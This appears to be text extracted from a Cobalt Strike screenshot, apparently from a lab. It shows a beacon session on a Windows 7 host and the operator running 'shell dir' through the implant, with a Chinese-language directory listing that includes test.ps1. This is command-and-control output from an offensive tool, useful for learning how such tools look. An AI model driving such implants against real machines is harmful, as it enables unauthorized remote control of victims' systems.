 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.127.129 192.168.127.1... Lion * WIN-7 4620 7s
Event Log X Listeners X Beacon 192.168.127.129@4620 X
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 460E-6E6C
C:\Users\Lion\Desktop\12 的目录
2021/02/25 17:32 <DIR> .
2021/02/25 17:32 <DIR> ..
2021/02/25 17:31 47,193 test.ps1
1 个文件 47,193 字节
2 个目录 48,168,288,256 可用字节